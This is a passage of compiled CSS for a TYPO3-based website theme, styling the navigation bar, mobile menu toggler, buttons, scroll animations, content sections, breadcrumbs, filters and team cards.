    display: none;
  }
}

/* line 88, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav.navbar-nav-contact .nav-item {
  padding: 0 0 0 15px !important;
}

/* line 90, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav.navbar-nav-contact .nav-item a {
  color: #333330;
  margin-top: 5px;
  padding: 0 15px 0 0 !important;
  border-right: 1px solid #E2E2E1;
}

/* line 95, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav.navbar-nav-contact .nav-item a:hover {
  color: #E40044;
}

/* line 99, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav.navbar-nav-contact .nav-item:nth-last-child(2) a {
  padding: 0 !important;
  border: none;
}

/* line 104, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav.navbar-nav-contact .nav-item .input-group .form-control {
  border: none;
  font-size: 0.875rem;
  height: 32px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}

/* line 111, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav.navbar-nav-contact .nav-item .input-group .btn {
  font-size: 13px;
  height: 32px;
  padding-top: 7px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
  background: #E40044;
}

/* line 118, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav.navbar-nav-contact .nav-item .input-group .btn:after {
  content: '';
  padding: 0;
}

/* line 126, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav.navbar-nav-main {
  font-family: "Heebo", sans-serif;
  font-weight: 700;
}

@media (max-width: 991.98px) {
  /* line 126, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-collapse .navbar-nav.navbar-nav-main {
    margin: 50px 0 0 0;
    padding: 0 0 0 15px;
    min-height: 100vh;
  }
}

/* line 136, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav.ml-auto .nav-item {
  padding: 0 0 0 20px;
}

@media (max-width: 1199.98px) {
  /* line 136, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-collapse .navbar-nav.ml-auto .nav-item {
    padding: 0 0 0 12px;
  }
}

@media (max-width: 991.98px) {
  /* line 136, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-collapse .navbar-nav.ml-auto .nav-item {
    font-size: 22px;
    padding: 5px 0;
  }
}

/* line 145, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav.ml-auto .nav-item .nav-link {
  padding: 0;
}

/* line 149, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav.ml-auto .nav-item:last-child .dropdown-menu {
  right: 0;
}

/* line 154, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav.ml-auto .dropdown-menu {
  left: auto !important;
}

/* line 159, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav .nav-item .dropdown-menu {
  font-size: 0.9375rem;
  text-transform: none;
  background: #ffffff;
  border: none;
  margin: 0;
  top: 100%;
  left: -30%;
  padding: 25px 0 10px 0;
}

@media (max-width: 991.98px) {
  /* line 159, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-collapse .navbar-nav .nav-item .dropdown-menu {
    font-size: 1.125rem;
    padding: 0;
  }
}

/* line 172, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav .nav-item .dropdown-menu .dropdown-item {
  color: #000000;
  background: #ffffff;
  font-weight: 500;
  padding: 5px 40px 5px 20px;
}

/* line 177, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav .nav-item .dropdown-menu .dropdown-item:hover {
  padding: 5px 30px 5px 30px;
  background: #F6F6F6;
}

/* line 184, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav .nav-item .dropdown-toggle {
  display: none;
}

@media (max-width: 991.98px) {
  /* line 184, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-collapse .navbar-nav .nav-item .dropdown-toggle {
    position: absolute;
    right: 0;
    top: 0;
    width: 40px;
    height: 40px;
    text-align: center;
    display: block;
  }
  /* line 194, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-collapse .navbar-nav .nav-item .dropdown-toggle:focus {
    outline: 0;
  }
}

/* line 199, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav .nav-item.dropdown:hover > .dropdown-menu {
  display: block;
}

/* line 208, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-toggler {
  display: block;
  position: absolute;
  top: -60px;
  width: 100%;
  z-index: 1;
  -webkit-user-select: none;
  user-select: none;
}

/* line 216, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-toggler input {
  display: block;
  width: 40px;
  height: 40px;
  position: absolute;
  right: 5px;
  cursor: pointer;
  opacity: 0;
  z-index: 2;
  -webkit-touch-callout: none;
  top: -17px;
}

@media (max-width: 991.98px) {
  /* line 216, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-toggler input {
    top: 62px;
  }
}

/* line 231, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-toggler span {
  display: block;
  width: 33px;
  height: 4px;
  position: absolute;
  background: #000000;
  border-radius: 3px;
  right: 32px;
  z-index: 1;
  transform-origin: 9px 0px;
  transition: transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), opacity 0.55s ease;
  top: 3;
}

@media (max-width: 991.98px) {
  /* line 231, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-toggler span {
    right: 10px;
    top: 83px;
  }
}

/* line 249, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-toggler span:first-child {
  right: 32px;
  transform-origin: 0% 0%;
  top: 0;
}

@media (max-width: 991.98px) {
  /* line 249, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-toggler span:first-child {
    right: 10px;
    top: 83px;
  }
}

/* line 258, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-toggler span:nth-last-child(2) {
  right: 32px;
  top: 12px;
}

@media (max-width: 991.98px) {
  /* line 258, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-toggler span:nth-last-child(2) {
    right: 10px;
    top: 92px;
  }
}

/* line 266, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-toggler span:nth-last-child(3) {
  right: 32px;
  transform-origin: 0% 100%;
  top: -9px;
}

@media (max-width: 991.98px) {
  /* line 266, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-toggler span:nth-last-child(3) {
    right: 10px;
    top: 74px;
  }
}

/* line 276, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-toggler input:checked ~ span {
  opacity: 1;
  transform: rotate(45deg) translate(0, -3px);
  background: #000000;
}

/* line 281, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-toggler input:checked ~ span:nth-last-child(2) {
  transform: rotate(-45deg) translate(0, -2px);
}

/* line 284, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-toggler input:checked ~ span:nth-last-child(3) {
  opacity: 0;
  transform: rotate(0deg) scale(0.2, 0.2);
}

/* line 288, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-toggler input:checked ~ ul {
  transform: none;
}

/* line 293, ../Scss/custom/_nav.scss */
nav.navbar.show {
  padding: 5px 15px 5px 15px;
}

/* line 297, ../Scss/custom/_nav.scss */
nav.navbar.show .container .navbar-brand.logo-1 {
  transition: height .4s ease-in-out;
  transition-delay: .1s;
  opacity: 0;
  height: 50px;
}

/* line 298, ../Scss/custom/_nav.scss */
nav.navbar.show .container .navbar-brand.logo-1 div {
  opacity: 0;
}

/* line 306, ../Scss/custom/_nav.scss */
nav.navbar.show .container .navbar-brand.logo-2 {
  transition: all .4s ease-in-out;
  transition-delay: .1s;
  opacity: 1;
}

/* line 313, ../Scss/custom/_nav.scss */
nav.navbar.show .container .navbar-nav.navbar-nav-contact {
  font-size: 0;
  line-height: 0;
  opacity: 0;
  margin: 0;
}

/* line 318, ../Scss/custom/_nav.scss */
nav.navbar.show .container .navbar-nav.navbar-nav-contact .input-group {
  display: none;
}

/* line 326, ../Scss/custom/_nav.scss */
nav .dropdown-toggle::after {
  margin-left: 5px;
  vertical-align: 2px;
}

/* line 2, ../Scss/custom/_html.scss */
html {
  scroll-behavior: smooth;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-rendering: optimizeLegibility;
}

/* line 7, ../Scss/custom/_html.scss */
html body {
  padding: 108px 0 0 0;
}

@media (max-width: 991.98px) {
  /* line 7, ../Scss/custom/_html.scss */
  html body {
    padding: 82px 0 0 0;
  }
}

@media (max-width: 767.98px) {
  /* line 7, ../Scss/custom/_html.scss */
  html body {
    padding: 67px 0 0 0;
  }
}

/* line 28, ../Scss/custom/_html.scss */
.container .container-wide,
.container-fluid .container-wide,
.container-sm .container-wide,
.container-md .container-wide,
.container-lg .container-wide,
.container-xl .container-wide {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
  position: relative;
}

@media (min-width: 992px) {
  /* line 28, ../Scss/custom/_html.scss */
  .container .container-wide,
  .container-fluid .container-wide,
  .container-sm .container-wide,
  .container-md .container-wide,
  .container-lg .container-wide,
  .container-xl .container-wide {
    max-width: 1400px;
  }
}

/* line 38, ../Scss/custom/_html.scss */
.container .container-wide.bg-gray,
.container-fluid .container-wide.bg-gray,
.container-sm .container-wide.bg-gray,
.container-md .container-wide.bg-gray,
.container-lg .container-wide.bg-gray,
.container-xl .container-wide.bg-gray {
  background: #282828;
}

/* line 44, ../Scss/custom/_html.scss */
a {
  transition: all 0.2s ease-out;
}

/* line 46, ../Scss/custom/_html.scss */
a:hover {
  text-decoration: none;
}

/* line 51, ../Scss/custom/_html.scss */
p {
  color: #000000;
}

/* line 53, ../Scss/custom/_html.scss */
p a:hover {
  color: #E40044;
}

/* line 56, ../Scss/custom/_html.scss */
p a[href$='.pdf'] {
  margin-left: 24px;
  display: block;
  position: relative;
}

/* line 60, ../Scss/custom/_html.scss */
p a[href$='.pdf']:before {
  content: "";
  width: 16px;
  height: 16px;
  position: absolute;
  left: -24px;
  top: 8px;
  background: url("/typo3conf/ext/mxn_bootstrap/Resources/Public/icons/file-solid.svg") center left no-repeat;
}

/* line 72, ../Scss/custom/_html.scss */
.lead {
  margin-bottom: 1.5rem;
}

/* line 75, ../Scss/custom/_html.scss */
h1, .display-1 {
  margin-bottom: 2.5rem;
}

/* line 78, ../Scss/custom/_html.scss */
h2, .display-2 {
  margin-bottom: 1rem;
}

@media (max-width: 767.98px) {
  /* line 83, ../Scss/custom/_html.scss */
  h1, .display-1 {
    font-size: 1.5rem;
  }
  /* line 86, ../Scss/custom/_html.scss */
  h2, .display-2 {
    font-size: 1.25rem;
  }
  /* line 89, ../Scss/custom/_html.scss */
  h3, .display-3 {
    font-size: 1.125rem;
  }
  /* line 92, ../Scss/custom/_html.scss */
  h4, .display-4 {
    font-size: 1.125rem;
  }
  /* line 95, ../Scss/custom/_html.scss */
  h5, .display-5 {
    font-size: 1.125rem;
  }
}

/* line 2, ../Scss/custom/_button.scss */
.btn.btn-primary {
  color: #ffffff;
  font-size: 16px;
  border: none;
  padding: 0.5rem 1.4rem 0.375rem;
  border-radius: 2px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

/* line 8, ../Scss/custom/_button.scss */
.btn.btn-primary:after {
  font-family: 'Font Awesome 5 Free';
  content: "\f061";
  font-weight: 900;
  font-size: 13px;
  padding-left: 10px;
}

/* line 16, ../Scss/custom/_button.scss */
.btn.btn-primary:hover {
  color: #ffffff;
  background-color: #be0039;
}

/* line 20, ../Scss/custom/_button.scss */
.btn.btn-primary.btn-donate {
  font-weight: 700;
}

/* line 22, ../Scss/custom/_button.scss */
.btn.btn-primary.btn-donate:after {
  content: "\f004";
}

/* line 27, ../Scss/custom/_button.scss */
.btn:focus {
  border-color: inherit;
  -webkit-box-shadow: none;
  box-shadow: none;
}

@keyframes scrolldown {
  0%, 20%, 50%, 80%, 100% {
    transform: translateZ(0) translateX(-50%) translateY(0);
  }
  40% {
    transform: translateZ(0) translateX(-50%) translateY(-30px);
  }
  60% {
    transform: translateZ(0) translateX(-50%) translateY(-15px);
  }
}

@-moz-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    -moz-transform: translateY(0);
    transform: translateY(0);
  }
  40% {
    -moz-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  60% {
    -moz-transform: translateY(-15px);
    transform: translateY(-15px);
  }
}

@-webkit-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  60% {
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
}

@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  40% {
    -moz-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  60% {
    -moz-transform: translateY(-15px);
    -ms-transform: translateY(-15px);
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
}

/* line 31, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block {
  opacity: 0;
  transform: translateY(100px);
  transition: opacity 0.5s ease-out, transform 0.5s ease-out;
}

/* line 35, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block:nth-child(1) {
  transition-delay: 0s;
}

/* line 36, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block:nth-child(2) {
  transition-delay: 0.25s;
}

/* line 37, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block:nth-child(3) {
  transition-delay: 0.5s;
}

/* line 38, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block:nth-child(4) {
  transition-delay: 0.75s;
}

/* line 39, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block:nth-child(5) {
  transition-delay: 1s;
}

/* line 40, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block:nth-child(6) {
  transition-delay: 1.25s;
}

/* line 41, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block:nth-child(7) {
  transition-delay: 1.5s;
}

/* line 42, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block:nth-child(8) {
  transition-delay: 1.75s;
}

/* line 43, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block:nth-child(9) {
  transition-delay: 2s;
}

/* line 44, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block:nth-child(10) {
  transition-delay: 2.25s;
}

/* line 45, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block:nth-child(11) {
  transition-delay: 2.5s;
}

/* line 46, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block:nth-child(12) {
  transition-delay: 2.75s;
}

/* line 47, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block:nth-child(13) {
  transition-delay: 3s;
}

/* line 48, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block:nth-child(14) {
  transition-delay: 3.25s;
}

/* line 49, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block:nth-child(15) {
  transition-delay: 3.5s;
}

/* line 53, ../Scss/custom/_animate.scss */
.animate-column-block-trigger.animate .column-block {
  opacity: 1;
  transform: translateY(0);
}

/* line 60, ../Scss/custom/_animate.scss */
.animate-trigger, section {
  opacity: 0;
  transform: translateY(100px);
  transition: opacity 0.5s ease-out, transform 0.5s ease-out;
}

/* line 64, ../Scss/custom/_animate.scss */
.animate-trigger.animate, section.animate {
  opacity: 1;
  transform: translateY(0);
}

/* line 4, ../Scss/custom/_section.scss */
section.type-search .input-group .form-control, section.type-search .input-group .btn {
  height: 41px;
}

/* line 8, ../Scss/custom/_section.scss */
section.type-search .alert {
  padding: 6px 10px 4px;
}

/* line 13, ../Scss/custom/_section.scss */
section.type-slider-intro .container-wide {
  background: no-repeat center center scroll;
  background-size: cover;
  width: 100%;
  height: 500px;
  left: 0;
  right: 0;
  display: block !important;
}

/* line 22, ../Scss/custom/_section.scss */
section.type-slider-intro .vertical-align {
  position: absolute;
  height: 100%;
  display: table;
  padding: 0;
}

/* line 27, ../Scss/custom/_section.scss */
section.type-slider-intro .vertical-align .content-text {
  display: table-cell;
  vertical-align: bottom;
  padding: 0 0 50px 0;
}

@media (max-width: 991.98px) {
  /* line 27, ../Scss/custom/_section.scss */
  section.type-slider-intro .vertical-align .content-text {
    padding: 0 60px 50px 0;
  }
}

/* line 34, ../Scss/custom/_section.scss */
section.type-slider-intro .vertical-align .content-text .content-text-container {
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  text-align: left;
}

/* line 38, ../Scss/custom/_section.scss */
section.type-slider-intro .vertical-align .content-text .content-text-container h3 {
  color: #ffffff;
}

/* line 41, ../Scss/custom/_section.scss */
section.type-slider-intro .vertical-align .content-text .content-text-container p {
  color: #ffffff;
}

/* line 47, ../Scss/custom/_section.scss */
section.type-slider-intro .slick-dots {
  position: absolute;
  text-align: center;
  left: 0;
  right: 0;
  bottom: 20px;
}

/* line 55, ../Scss/custom/_section.scss */
section.type-departement {
  margin-bottom: 3rem;
}

@media (max-width: 991.98px) {
  /* line 55, ../Scss/custom/_section.scss */
  section.type-departement {
    margin-bottom: 2rem;
  }
}

/* line 60, ../Scss/custom/_section.scss */
section.type-departement .list-inline {
  padding: 1rem 0;
  margin: 0 15px;
  width: 100%;
  display: table;
  line-height: 1.2rem;
}

@media (max-width: 991.98px) {
  /* line 60, ../Scss/custom/_section.scss */
  section.type-departement .list-inline {
    margin: 0;
  }
}

/* line 69, ../Scss/custom/_section.scss */
section.type-departement .list-inline .list-inline-item {
  width: 25%;
  display: table-cell;
}

@media (max-width: 991.98px) {
  /* line 69, ../Scss/custom/_section.scss */
  section.type-departement .list-inline .list-inline-item {
    font-size: 0.9375rem;
  }
}

@media (max-width: 767.98px) {
  /* line 69, ../Scss/custom/_section.scss */
  section.type-departement .list-inline .list-inline-item {
    width: 100%;
    display: block;
    border-top: 1px solid #999999;
    border-left: none;
    padding-left: 0;
    line-height: 2rem;
  }
  /* line 84, ../Scss/custom/_section.scss */
  section.type-departement .list-inline .list-inline-item:first-child {
    border-top: none;
  }
}

/* line 88, ../Scss/custom/_section.scss */
section.type-departement .list-inline .list-inline-item:first-child {
  border-left: none;
  padding-left: 0;
}

/* line 92, ../Scss/custom/_section.scss */
section.type-departement .list-inline .list-inline-item a {
  color: #000000;
  position: relative;
  margin-right: 30px;
  display: inline-block;
}

@media (max-width: 767.98px) {
  /* line 92, ../Scss/custom/_section.scss */
  section.type-departement .list-inline .list-inline-item a {
    margin-right: 0;
    display: block;
  }
}

/* line 101, ../Scss/custom/_section.scss */
section.type-departement .list-inline .list-inline-item a:after {
  content: '\f061';
  font-weight: 900;
  font-family: 'Font Awesome 5 Free';
  color: #E40044;
  font-size: 14px;
  position: absolute;
  right: -20px;
  transition: all 0.2s ease-out;
}

@media (max-width: 767.98px) {
  /* line 101, ../Scss/custom/_section.scss */
  section.type-departement .list-inline .list-inline-item a:after {
    right: 0;
  }
}

/* line 114, ../Scss/custom/_section.scss */
section.type-departement .list-inline .list-inline-item a:hover {
  color: #E40044;
}

/* line 116, ../Scss/custom/_section.scss */
section.type-departement .list-inline .list-inline-item a:hover:after {
  right: -25px;
}

@media (max-width: 767.98px) {
  /* line 116, ../Scss/custom/_section.scss */
  section.type-departement .list-inline .list-inline-item a:hover:after {
    right: 10px;
  }
}

/* line 127, ../Scss/custom/_section.scss */
section.type-breadcrump {
  margin: 32px 0 5rem 0;
}

@media (max-width: 991.98px) {
  /* line 127, ../Scss/custom/_section.scss */
  section.type-breadcrump {
    margin: 32px 0 2rem 0;
  }
}

/* line 133, ../Scss/custom/_section.scss */
section.type-breadcrump nav .breadcrumb {
  background: none;
  padding: 0;
}

/* line 136, ../Scss/custom/_section.scss */
section.type-breadcrump nav .breadcrumb span {
  font-size: 0.9375rem;
  color: #999999;
  padding-right: 10px;
}

@media (max-width: 767.98px) {
  /* line 136, ../Scss/custom/_section.scss */
  section.type-breadcrump nav .breadcrumb span {
    display: none;
  }
}

/* line 144, ../Scss/custom/_section.scss */
section.type-breadcrump nav .breadcrumb li.breadcrumb-item {
  font-size: 0.9375rem;
}

/* line 146, ../Scss/custom/_section.scss */
section.type-breadcrump nav .breadcrumb li.breadcrumb-item a {
  color: #999999;
}

/* line 148, ../Scss/custom/_section.scss */
section.type-breadcrump nav .breadcrumb li.breadcrumb-item a:hover {
  color: #E40044;
}

/* line 152, ../Scss/custom/_section.scss */
section.type-breadcrump nav .breadcrumb li.breadcrumb-item:active {
  color: #999999;
}

/* line 159, ../Scss/custom/_section.scss */
section.type-card-events {
  margin: 0 -15px;
}

/* line 161, ../Scss/custom/_section.scss */
section.type-card-events small {
  font-size: 0.85rem;
}

/* line 165, ../Scss/custom/_section.scss */
section.type-filter {
  margin: 0 -15px;
}

/* line 168, ../Scss/custom/_section.scss */
section.type-filter .list-group.list-group-horizontal {
  padding: 15px 0;
}

@media (max-width: 767.98px) {
  /* line 168, ../Scss/custom/_section.scss */
  section.type-filter .list-group.list-group-horizontal {
    flex-direction: column;
  }
}

/* line 174, ../Scss/custom/_section.scss */
section.type-filter .list-group.list-group-horizontal.no-date .list-group-item {
  width: 25%;
}

@media (max-width: 767.98px) {
  /* line 174, ../Scss/custom/_section.scss */
  section.type-filter .list-group.list-group-horizontal.no-date .list-group-item {
    width: 100%;
  }
}

/* line 181, ../Scss/custom/_section.scss */
section.type-filter .list-group.list-group-horizontal .list-group-item {
  padding: 0 15px 0 0;
  border: 0;
  color: #000000;
  font-size: 0.9375rem;
  background: none;
  float: left;
  width: 20%;
}

@media (max-width: 767.98px) {
  /* line 181, ../Scss/custom/_section.scss */
  section.type-filter .list-group.list-group-horizontal .list-group-item {
    width: 100%;
    padding: 0 15px 0 15px;
  }
}

/* line 193, ../Scss/custom/_section.scss */
section.type-filter .list-group.list-group-horizontal .list-group-item:first-child {
  padding: 0 15px 0 15px;
}

/* line 196, ../Scss/custom/_section.scss */
section.type-filter .list-group.list-group-horizontal .list-group-item .form-group {
  margin: 0;
}

@media (max-width: 767.98px) {
  /* line 196, ../Scss/custom/_section.scss */
  section.type-filter .list-group.list-group-horizontal .list-group-item .form-group {
    margin: 0 0 10px 0;
  }
}

/* line 201, ../Scss/custom/_section.scss */
section.type-filter .list-group.list-group-horizontal .list-group-item .form-group label {
  height: 28px;
  margin: 0;
}

/* line 205, ../Scss/custom/_section.scss */
section.type-filter .list-group.list-group-horizontal .list-group-item .form-group input, section.type-filter .list-group.list-group-horizontal .list-group-item .form-group select {
  border: 1px solid #495057;
  background: #ffffff;
  border-radius: 5px;
  font-size: 0.9375rem;
  height: 34px;
  width: 100%;
  padding: 5px;
  font-size: 16px;
}

/* line 215, ../Scss/custom/_section.scss */
section.type-filter .list-group.list-group-horizontal .list-group-item .form-group .btn {
  width: 100%;
  text-align: center;
  margin-top: 28px;
  height: 34px;
  font-size: 16px;
  line-height: 23px;
  padding: 0.4rem 0 0 0;
}

@media (max-width: 767.98px) {
  /* line 215, ../Scss/custom/_section.scss */
  section.type-filter .list-group.list-group-horizontal .list-group-item .form-group .btn {
    margin-top: 5px;
  }
}

/* line 226, ../Scss/custom/_section.scss */
section.type-filter .list-group.list-group-horizontal .list-group-item .form-group .btn:after {
  content: '';
  padding: 0;
}

/* line 237, ../Scss/custom/_section.scss */
section.type-information p {
  margin: 0;
}

/* line 242, ../Scss/custom/_section.scss */
section.type-gallery figure {
  margin: 0;
}

/* line 244, ../Scss/custom/_section.scss */
section.type-gallery figure figcaption {
  margin: 10px 0 0 0;
}

/* line 251, ../Scss/custom/_section.scss */
section.type-linklist .list-group .list-group-item {
  border: none;
  margin-bottom: 10px;
  padding: 0 0 5px 0;
}

/* line 255, ../Scss/custom/_section.scss */
section.type-linklist .list-group .list-group-item a {
  color: #E40044;
}

/* line 258, ../Scss/custom/_section.scss */
section.type-linklist .list-group .list-group-item.bg {
  padding: 15px;
  background: #F6F6F6;
}

/* line 261, ../Scss/custom/_section.scss */
section.type-linklist .list-group .list-group-item.bg a {
  color: #E40044;
  display: block;
}

/* line 264, ../Scss/custom/_section.scss */
section.type-linklist .list-group .list-group-item.bg a:after {
  font-family: 'Font Awesome 5 Free';
  content: "\f061";
  font-weight: 900;
  color: #000000;
  display: inline-block;
  background-size: 32px 32px;
  width: 16px;
  float: right;
  margin-right: 0;
  transition: all 0.2s ease-out;
}

/* line 277, ../Scss/custom/_section.scss */
section.type-linklist .list-group .list-group-item.bg a:hover:after {
  margin-right: 10px;
}

/* line 288, ../Scss/custom/_section.scss */
section.type-linklist .list-group.type-download .list-group-item.bg a:after {
  content: "\f019";
}

/* line 292, ../Scss/custom/_section.scss */
section.type-linklist .list-group.type-download .list-group-item.bg a:hover:after {
  margin-right: 0;
  padding-top: 5px;
  margin-bottom: -5px;
}

/* line 306, ../Scss/custom/_section.scss */
section.type-content .container.bg-light p {
  margin: 0 0 20px 0;
}

/* line 308, ../Scss/custom/_section.scss */
section.type-content .container.bg-light p:last-child {
  margin: 0;
}

/* line 313, ../Scss/custom/_section.scss */
section.type-content aside {
  padding-left: 80px;
}

@media (max-width: 767.98px) {
  /* line 313, ../Scss/custom/_section.scss */
  section.type-content aside {
    padding-left: 15px;
  }
}

/* line 331, ../Scss/custom/_section.scss */
section.type-content aside div h5 {
  margin: 0;
}

/* line 334, ../Scss/custom/_section.scss */
section.type-content aside div p {
  margin: 0;
}

/* line 336, ../Scss/custom/_section.scss */
section.type-content aside div p:last-child {
  margin: 0 0 20px 0;
}

/* line 341, ../Scss/custom/_section.scss */
section.type-content aside img {
  width: 150px;
  height: auto;
}

/* line 345, ../Scss/custom/_section.scss */
section.type-content aside ul {
  padding: 0;
  margin-bottom: 20px;
}

/* line 348, ../Scss/custom/_section.scss */
section.type-content aside ul li.list-group-item {
  border: 0;
  padding: 0;
  list-style: none;
}

/* line 352, ../Scss/custom/_section.scss */
section.type-content aside ul li.list-group-item a {
  color: #000000;
  font-weight: 500;
}

/* line 355, ../Scss/custom/_section.scss */
section.type-content aside ul li.list-group-item a:hover {
  color: #E40044;
}

/* line 359, ../Scss/custom/_section.scss */
section.type-content aside ul li.list-group-item.active {
  background: none;
}

/* line 361, ../Scss/custom/_section.scss */
section.type-content aside ul li.list-group-item.active a {
  color: #E40044;
}

/* line 366, ../Scss/custom/_section.scss */
section.type-content aside ul li.list-group-item ul li.list-group-item {
  border: 0;
  padding: 0;
  list-style: none;
}

/* line 370, ../Scss/custom/_section.scss */
section.type-content aside ul li.list-group-item ul li.list-group-item a {
  color: #000000;
  font-weight: 300;
  cursor: pointer;
}

/* line 374, ../Scss/custom/_section.scss */
section.type-content aside ul li.list-group-item ul li.list-group-item a:hover, section.type-content aside ul li.list-group-item ul li.list-group-item a.active {
  color: #E40044;
}

/* line 377, ../Scss/custom/_section.scss */
section.type-content aside ul li.list-group-item ul li.list-group-item a:before {
  font-family: 'Font Awesome 5 Free';
  content: "\f105";
  font-weight: 900;
  font-size: 15px;
  margin-right: 5px;
}

/* line 386, ../Scss/custom/_section.scss */
section.type-content aside ul li.list-group-item ul li.list-group-item.active a {
  color: #E40044;
  font-weight: 500;
}

/* line 395, ../Scss/custom/_section.scss */
section.type-content aside section {
  border-left: 1px solid #E5E5E4;
  padding-left: 40px;
}

@media (max-width: 767.98px) {
  /* line 395, ../Scss/custom/_section.scss */
  section.type-content aside section {
    border: none;
    padding-left: 0;
  }
}

/* line 402, ../Scss/custom/_section.scss */
section.type-content aside section h3 {
  margin-bottom: 1rem;
}

/* line 405, ../Scss/custom/_section.scss */
section.type-content aside section h4 {
  margin: 0;
}

/* line 408, ../Scss/custom/_section.scss */
section.type-content aside section ul {
  padding: 0;
  margin: 0 0 20px 0.75rem;
}

/* line 411, ../Scss/custom/_section.scss */
section.type-content aside section ul li {
  border: 0;
  padding: 0;
  list-style: none;
  text-indent: -0.75rem;
}

/* line 416, ../Scss/custom/_section.scss */
section.type-content aside section ul li a {
  color: #000000;
}

/* line 418, ../Scss/custom/_section.scss */
section.type-content aside section ul li a:hover, section.type-content aside section ul li a .current {
  color: #E40044;
}

/* line 421, ../Scss/custom/_section.scss */
section.type-content aside section ul li a:before {
  font-family: 'Font Awesome 5 Free';
  content: "\f105";
  font-weight: 900;
  font-size: 15px;
  margin-right: 5px;
}

/* line 433, ../Scss/custom/_section.scss */
section.type-content .frame {
  width: 100%;
}

/* line 1, ../Scss/custom/_card.scss */
.card {
  border: none;
  background-color: transparent;
}

/* line 5, ../Scss/custom/_card.scss */
.card.type-card-team .card-image {
  width: 100%;
  overflow: hidden;
  height: 220px;
}

@media (max-width: 991.98px) {
  /* line 5, ../Scss/custom/_card.scss */
  .card.type-card-team .card-image {
    height: 200px;
  }
}

/* line 12, ../Scss/custom/_card.scss */
.card.type-card-team .card-image div {
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: center center;
}

/* line 19, ../Scss/custom/_card.scss */
.card.type-card-team .card-body {
  padding: 20px 0 0 0;
  position: relative;
}

/* line 22, ../Scss/custom/_card.scss */
.card.type-card-team .card-body .card-title {
  font-size: 1.125rem;
  margin: 0 0 10px 0;
}

